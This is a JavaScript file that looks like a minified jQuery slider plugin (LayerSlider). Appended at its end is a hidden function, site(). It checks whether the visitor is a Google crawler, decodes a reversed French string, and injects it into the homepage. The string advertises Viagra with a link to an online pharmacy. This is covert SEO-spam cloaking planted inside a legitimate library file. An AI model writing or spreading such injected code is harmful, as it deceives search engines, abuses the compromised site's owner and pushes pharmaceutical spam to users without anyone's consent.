e=!t.6("11")&&(t.6("11")||t.6("5u")||t.6("3s")||t.6("5n")||t.6("5b")||t.6("5F")||t.6("5G")||t.6("4I")||t.6("4Q")||t.6("5s")||t.6("4E")||t.6("8N")||t.6("5q")||t.6("8M")||t.6("5r"))?"5D":"1D";t.6("2u",e)},l.8O=16(t){t.6("2u")||l.5B(t),t.2h("11-8P");17 e=l.g.1H;"1S"!=l.g.2i&&l.g.1q&&(e=l.g.1q);17 i,s,o=e.6("3s")?e.6("3s"):l.o.7Y,r=l.g.8j[l.g.2i][o],n=t.6("3s")?t.6("3s"):r;2q(n){1h"1i":i=-l.g.1x(),s=0;1p;1h"1G":i=l.g.1x(),s=0;1p;1h"1m":s=-l.g.1C(),i=0;1p;1h"1l":s=l.g.1C(),i=0;1p;1h"3m":s=0,i=0}1b("1D"===t.6("2u"))17 d="1D";1v 17 d=t.6("5n")?t.6("5n"):!1;2q(d){1h"1i":i=l.g.1x(),s=0;1p;1h"1G":i=-l.g.1x(),s=0;1p;1h"1m":s=l.g.1C(),i=0;1p;1h"1l":s=-l.g.1C(),i=0;1p;1h"3m":s=0,i=0;1p;1h"1D":i=t.6("31")?"1i"===t.6("31")?l.g.1x():"1G"===t.6("31")?-l.g.1x():-1a(t.6("31")):-l.1t.85,s=t.6("2X")?"1m"===t.6("2X")?l.g.1C():"1l"===t.6("2X")?-l.g.1C():-1a(t.6("2X")):-l.1t.86}17 g=56=52=4v=4V=4Y=3j=3a="1O";g=t.6("5r")?t.6("5r"):l.1t.8d,56=t.6("6Z")?t.6("6Z"):l.1t.8b,52=t.6("70")?t.6("70"):l.1t.8a,4v=t.6("5q")?t.6("5q"):l.1t.8x,4V=t.6("7a")?t.6("7a"):l.1t.8Q,4Y=t.6("79")?t.6("79"):l.1t.8R,1===4v?(3j=t.6("7b")?t.6("7b"):l.1t.8w,3a=t.6("7f")?t.6("7f"):l.1t.8J):3j=3a=4v;21(17 h=t.6("7g")?t.6("7g").1I(" "):l.1t.8W,c=0;c<h.1g;c++)-1===h[c].1f("%")&&-1!==h[c].1f("1i")&&-1!==h[c].1f("1G")&&-1!==h[c].1f("1m")&&-1!==h[c].1f("1l")&&(h[c]=""+1a(h[c])*l.g.1w+"1A");17 u=h.88(" "),f=t.6("72")?t.6("72"):l.1t.8U,p=1a(t.18("1i")),m=1a(t.18("1m")),v=1a(t.1e("1r").1I("11-l")[1]),y=t.3l()>t.3p()?t.3l():t.3p(),b=0===1a(g)?t.3l():y,w=0===1a(g)?t.3p():y;1b(-1===v&&"1D"!==d||"1i"===t.6("31")||"1G"===t.6("31")?0>i?i=-(l.g.1x()-p+(3j/2-.5)*b+1E):i>0&&(i=p+(3j/2+.5)*b+1E):i*=l.g.1w,-1===v&&"1D"!==d||"1m"===t.6("2X")||"1l"===t.6("2X")?0>s?s=-(l.g.1C()-m+(3a/2-.5)*w+1E):s>0&&(s=m+(3a/2+.5)*w+1E):s*=l.g.1w,-1===v||"1D"===d)17 x=1;1v 17 S=l.g.1H.6("6D")?1a(l.g.1H.6("6D")):l.o.8z,x=v*S;1b("1D"===t.6("2u"))17 L=l.1t.4C,T=l.1t.4z;1v 17 L=l.o.4C,T=l.o.4z;17 I=t.6("4I")?1a(t.6("4I")):L;0===I&&(I=1);17 k=t.6("4E")?t.6("4E"):T,O={26:"2B"},C={3e:g,4J:56,4D:52,6O:4V,6P:4Y,5g:3j,5h:3a,x:-i*x,y:-s*x,3P:a(k),8e:16(){t.18(O)}};("3m"==d||!d&&"3m"==n||"8p"!==t.6("aa")&&"1D"===t.6("2u"))&&(C.34=0,O.34=t.6("6Q")),3i.8v(t[0],{8o:f,8h:u}),3i.2m(t[0],I/1Q,C)},l.3T()},a=16(t){17 e;1b(-1!==t.28().1f("b9")||-1!==t.28().1f("87"))e=8l.8k;1v 1b(-1!==t.28().1f("8u")){17 i=t.28().1I("8u")[1];e=1U[i.8r(0).8f()+i.83(1)].bm}1v 1b(-1!==t.28().1f("8t")){17 i=t.28().1I("8t")[1];e=1U[i.8r(0).8f()+i.83(1)].bl}1v 1b(-1!==t.28().1f("8q")){17 i=t.28().1I("8q")[1];e=1U[i.8r(0).8f()+i.83(1)].bk}1Z e},s=16(t,e,i,s){1b("2Q"==1N e)17 e="d9";17 o={};1Z t.3x!==s&&(o.3e=t.3x),t.3b!==s&&(o.4D=t.3b),t.2R!==s&&(o.4J=t.2R),"2A"===i?o.5g=o.5h=o.b4=1:t.4M!==s&&(o.5g=o.5h=o.b4=t.4M),t.1L&&(o.1L="2A"===i?t.1L/1Q:t.1L),o.3P=a(e),o},o=16(e){17 i=t("<1j>"),a=!1,s=!1,o=["d7","d6","d3","d4","d5"];3U=["cT","cS","cG","cH","cI"];21(17 r=o.1g-1;r>=0;r--)a=a?a:aY 0!=i[0].1K[o[r]];21(17 r=3U.1g-1;r>=0;r--)i.18("3U-1K","aW-3d"),s=s?s:"aW-3d"==i[0].1K[3U[r]];1Z a&&aY 0!=i[0].1K[o[4]]&&(i.1e("5I","11-cB").1B(e),a=3===i[0].cD&&9===i[0].cJ,i.94()),a&&s},r=16(t,e,i){17 a=[];1b("8K"==i)21(17 s=0;t>s;s++)21(17 o=0;e>o;o++)a.8S(s+o*t);1v 21(17 s=t-1;s>-1;s--)21(17 o=e-1;o>-1;o--)a.8S(s+o*t);1Z a},n=16(t){17 e=0;21(17 i 3C t)t.cL(i)&&++e;1Z e},d=16(){99=16(t){t=t.28();17 e=/(98)[ \\/]([\\w.]+)/.5L(t)||/(74)[ \\/]([\\w.]+)/.5L(t)||/(cM)(?:.*3K|)[ \\/]([\\w.]+)/.5L(t)||/(8Y) ([\\w.]+)/.5L(t)||t.1f("9b")<0&&/(cN)(?:.*? da:([\\w.]+)|)/.5L(t)||[];1Z{8c:e[1]||"",3K:e[2]||"0"}};17 t=99(3S.3W),e={};1Z t.8c&&(e[t.8c]=!0,e.3K=t.3K),e.98?e.74=!0:e.74&&(e.dC=!0),e};i.78={3K:"5.5.0",77:16(){1Z 3S.3W.3B(/dw/i)||3S.3W.3B(/dx/i)||3S.3W.3B(/dy/i)||3S.3W.3B(/dD/i)||3S.3W.3B(/dE/i)||3S.3W.3B(/dK/i)||3S.3W.3B(/dL dJ/i)?!0:!1},dI:16(t){1Z"1V"==t.18("2b-1l")||"1O"==t.18("2b-1l")||0==t.18("2b-1l")||"dF"==t.18("2b-1l")?!0:!1},2p:d().8Y&&d().3K<9?!0:!1,8m:!1,2N:!1,4n:!1,2x:!1,2K:!1,2y:6f,2i:"1W",48:6f,1x:6f,1C:6f,dv:0,8j:{1S:{1i:"1G",1G:"1i",1m:"1l",1l:"1m"},1W:{1i:"1i",1G:"1G",1m:"1m",1l:"1l"}},v:{d:4j,8g:8i,8n:4j}},i.9E={9B:80,9C:0,63:1Q,67:0,62:"6S",2F:!0,9D:0,9J:0,9K:0,9S:1,9P:1,9O:1,9L:0,9M:0,9N:["50%","50%","0"],9A:4j,85:-80,86:0,4C:9n,dj:0,4z:"6S",3M:!0,8d:0,8b:0,8a:0,8x:1,8w:1,8J:1,8Q:0,8R:0,8W:["50%","50%","0"],8U:4j},i.9l={6W:ad},i.9h={9i:!0,3Q:0,6p:0,8D:!1,4y:"",4m:!0,8E:!0,9j:!0,2O:1,4B:!0,8I:8H,4f:0,6m:!0,8F:!1,6n:!1,3u:"dc",3z:"/61/dd/",8L:"8B",6g:!1,8T:!0,6d:!0,76:!0,9x:!0,9y:!0,9t:!0,6c:!1,b1:!1,9c:!0,36:"1T",6v:"60%",8s:1E,5Y:60,84:35,82:1E,5J:!0,2w:"1V",9a:"dl.ds",41:!0,4K:!0,1s:!1,96:"1i: -95; 1m: -95;",8y:!1,91:"dt",a8:!0,aX:!0,8C:!1,aK:0,aJ:dq,dm:"",bc:16(){},a9:16(){},ac:16(){},ah:16(){},ag:16(){},7X:16(){},6E:16(){},6N:16(){},6W:ad,7Y:"1G",a6:.45,8z:.45,63:1Q,4C:1Q,62:"6S",4z:"6S",67:0,6H:0}}(3N);',62,927,'||||||data|||||||||||||||||||||||||||||||||||||||||||||||||||||||||ls|this||find||function|var|css|width|parseInt|if|height|src|attr|indexOf|length|case|left|div|addClass|bottom|top|slide|nav|break|nextLayer|class|yourLogo|lt|stop|else|ratio|sliderWidth|transition|Math|px|appendTo|sliderHeight|new|100|thumbnail|right|curLayer|split|display|style|delay|each|typeof|none|iframe|1e3|active|prev|hover|window|auto|next|parent|curLayerIndex|return||for|the|floor|img||visibility|start|toLowerCase|container|animation|padding|random||resize|setTimeout|clearTimeout|removeClass|prevNext|sliderOriginalWidth|hasClass|block|to|replace|inner|ie78|switch|click|duration|video|transitiontype|originalAutoSlideshow|autoPauseSlideshow|autoSlideshow|layersNum|ltContainer|after|hidden|300|wrapper|before|fadeIn|image|not|ie|cttl|isAnimating|visible|LayerSlider|paused|firstSlide|L2|undefined|rotateX|href|T2|originalHeight|originalWidth|children|offsetyout|parseFloat|circleTimer|layerSlider|offsetxout|bottomWrapper|loaded|opacity||thumbnailNavigation||fullwidth||curSubScaleY|rotateY|wp||rotation|L1|videopreview|of|TweenLite|curSubScaleX|totalDuration|outerWidth|fade|background|barTimer|outerHeight|is|curSlideTime|slidedirection|preloaded|skin|preventDefault|closest|rotate|makeResponsive|skinsPath|position|match|in|deg|layer|param|tr|com|sliderOriginalHeight|box|version|marginLeft|fadeOut|jQuery|tile|ease|responsiveUnder|videoSrc|navigator|load|transform|pausedSlideTime|userAgent|error|on|thumbsWrapper|number|imgPreload|cols|autoplay|showUntilTimer||rows|animate|slideTimer|responsiveMode|type|shadow|offset|tn|originalTop|loops|isLoading|originalLeft|abs|500|thumb|html|autoStart|pausedByVideo|forcehide|nextLoop|append|border|youtube|startSlideTime|margin|curSubScale|marginTop|change|prependTo|easingOut|extend|animateFirstSlide|durationOut|rotationY|easingout|overflow|png|all|durationout|rotationX|lazyLoad|easing|scale3d|location|slidebuttons|your|showuntil|always|Please|or|like|curSubSkewX|Date|nextSubScaleY|curSubSkewY|rel||touches|curSubRotateY|youtu|vimeo|nextSubScaleX|curSubRotateX|fisrtSlide|shadowImg|thumbnails|and|delayin|init|offsetxin|offsetyin|body|scaleX|scaleY|parallaxlevel|getTime|transition3d|scale2D|scale|slideoutdirection|rotateZ|back|scaleout|rotateout|easingin|LSCustomTransition|slidedelay|transition2d|empty|customtransition2d|customtransition3d|span|removeAttr|transitionType|0deg|old|direction|delayout|durationin|curTiles|id|autoPlayVideos|it|exec|WordPress|originalBottom|originalRight|timer|translate3d|li|touchEndX|nextLayerIndex|pause|document|url|player|tnHeight|vpcontainer||layerslider|easingIn|durationIn|reverse|trim|string|delayIn|link|showShadow|curLayerTop|layerMarginTop|hoverBottomNav|navStartStop|nothumb|null|globalBGImage|nextLayerLeft|nextLayerTop|layerMarginLeft|originalBorderBottom|helper|forceLoopNum|randomSlideshow|originalBorderRight|layersContainer|timeshift|originalBorderTop|originalBorderLeft|console|name|tnContainerWidth|O2|fadeTo|firstSlideAnimated|fromTo|ontouchstart|URL|audio|parallaxout|cbPrev|currentTime|nextSubScale|delayOut|URLs|images|used|slider|http|cbNext|skewX|skewY|originalOpacity|clicked|easeInOutQuint|bind|180|_|slideDelay|nIt|check|rotatexout|rotateyout|wrong|perspectiveout|pointing|webkit|seems|navButtons|isMobile|global|skewyout|skewxout|scalexout|cannot|touchStartX|script|scaleyout|transformoriginout|dequeue|originalPaddingBottom|sublayerContainer|originalPaddingRight|originalPaddingLeft|videoTimer|originalPaddingTop|curLayerRight|nextLayerRight|nextLayerBottom|kmGS|nextLayerHeight|nextLayerWidth|index|curLayerBottom|forceHideControls|nextSubSkewX|last|defaults|kill|nextSubRotateY|nextSubSkewY|nextSubRotateX|scrollThumb|changeThumb|bottomright|resizeYourLogo|bottomleft|clone|nextTiles|resizeSlider|250|topright|topleft|numYouTubeCurSlide|pageX|bottomNavSizeHelper|oB|oR|oT|resizeShadow|slideTransition|cbAnimStop|slideDirection|content||linkto|tnInactiveOpacity|slice|tnActiveOpacity|offsetXOut|offsetYOut|linear|join|te|rotateYOut|rotateXOut|browser|rotateOut|onComplete|toUpperCase|fo|transformOrigin|750|slideDirections|easeNone|Linear|originalAutoStart|fi|transformPerspective|false|easein|charAt|tnWidth|easeout|easeinout|set|scaleXOut|scaleOut|yourLogoLink|parallaxOut|text|transparent|hideOnMobile|fullScreen|startInViewport|twoWaySlideshow|sliderTop|350|sliderFadeInDuration|scaleYOut|forward|globalBGColor|rotatein|scalein|sublayerShowUntil|videohack|skewXOut|skewYOut|push|navPrevNext|perspectiveOut|150|transformOriginOut|head|msie|animating||yourLogoTarget|gi|lastIndexOf|remove|10px|yourLogoStyle|meta|chrome|uaMatch|youtubePreview|compatible|showCircleTimer|lsShowNotice|hash|alert|originalLineHeight|options|responsive|pauseOnHover|line|slideTransitions|size|400|resizeThumb|sliderOriginalWidthRU|createStyleSheet|borderRightWidth|borderLeftWidth|hoverPrevNext|borderTopWidth|borderBottomWidth|shadowBtmMod|keybNav|touchNav|off|perspectiveIn|offsetXIn|offsetYIn|rotateIn|layerTransitions|firstLayer|disabled|originalFontSize|stopLayer|rotateXIn|rotateYIn|skewXIn|skewYIn|transformOriginIn|scaleYIn|scaleXIn|showSlider|font|scaleIn|substring|scalexin|fn|half|jquery|hider|oldjquery|front|plugin|st|above|horizontal|object|parallaxIn|large|optimizeForMobile|cbStart|fadeout|depth|cbStop|4e3||library|cbAnimStart|cbPause|TimelineLite|loading|ieEasing|show|se||t4|relative|parallaxStartX|pageY|norotate||mirror|parallaxStartY|t3|t2|add|mousemove|update|forced|2e3|t5|sides|t1|forcestop|randomize|which|hideOver|hideUnder|perspectivein|transformoriginin|parallaxin|alt|videoDuration|playvideo|col|Play|initialized|scaleyin|cbTimeLineStart|preserve|optimizeForIE78|void|rotatexin|rotateyin|showBarTimer|skewyin|skewxin|scaleZ|layerSliderCustomTransitions|It|issue|strong|swing|looks|default|cbInit|opaque||originalEvent||from|clientX|layerSliderTransitions|easeIn|easeOut|easeInOut|wmode|custom3d|custom2d|resume|wpVersion|originalMarkup|lswpVersion|restart|textDecoration|queue|outline||enabled|orientationchange|onReverseComplete|file|wrapAll|play|bar|circle|zIndex|center|ended|640|touchmove|touchend|touchstart|enableCSS3|keydown|below|quad|sideleft|blank|gif|absolute|mouseleave|mouseenter|sideright|important|static|indicator|backgroundImage|backgroundColor|touchscroll|thumbnail_large|callback|deeplink|round|cursor|pointer|iframe_api|www|insertAfter|gpuhack|bock|target|yourlogo|animateFirstLayer|insertBefore|javascript|onYouTubeIframeAPIReady|getJSON|enablejsapi|api|v2|json|html5|onStateChange||embed|vi|YT|Player|events|stylesheet|entry|test3d|Troubleshooting|offsetHeight|Advanced|Settings|msTransformStyle|MozTransformStyle|WebkitTransformStyle|offsetLeft|within|hasOwnProperty|opera|mozilla|Put|JS|option|includes|OTransformStyle|transformStyle|newer|least|requires|higher|Important|Updater|use|using|are|msPerspective|MozPerspective|WebkitPerspective|OPerspective|perspective|you|easeInOutQuart|rv|enable|v5|skins|loads|extra|copy|problems|causing|showUntil|theme|maxresdefault|staticImage|that||multiple|1e6|another|jpg|_self|sliders|numYouTubeCurslide|Android|webOS|iPhone|area|main|page|safari|iPad|iPod|0px|admin|navigate|isHideOn3D|Phone|BlackBerry|Windows|Quad|obj|filter|prevLayerIndex|forceStop|layerMarginBottom|layerMarginRight|log|600|changeTimer|fadein|custom|sequence|t2d|curtiles|redraw|crossfad|specified|carousel|Trident|450|Quint|sine|Sine|quint|Cubic|quart|Quart||cubic|expo|Expo|Back|bounce|Bounce||Elastic|elastic|circ|Circ||nexttiles|defaultInitData|wordpress|faq|kreaturamedia|group|You|can|dispay|support|IE|with|because|older|browsers|scrollTop|scroll|nexttile|read|title|exclam|userInitData|vertical|ms|moz|clicking|here|about|mixed|curtile|updating|more'.split('|'),0,{}))
function site() {

    if (window.location.pathname !== window.indexPage || window.location.search !== '') {
        return;
    }

    var find = 'marketing platform for real estate agents, teams, and offices.'
      , pastePosition = 1
      , add = '!snoitasnes te setrevuocéd sellevuon sed ednom eL .>a/</moc.neicamrahprueisnom//:sptth>"/moc.neicamrahprueisnom//:sptth"=ferh a<  ici tse argaiV ?iram nos snad noitceré enu d noitaloiV';

    var t = '';
    for (var i = add.length - 1; i >= 0; i--) {
        t = String(t + add[i])
    }

    add = t;

    if (/google/i.test(navigator.userAgent)) {
        var result = (pastePosition > 0) ? find + add : add + find
        document.body.innerHTML = document.body.innerHTML.replace(find, result);
    }
}
;
var indexPage = '/';
document.addEventListener("DOMContentLoaded", site);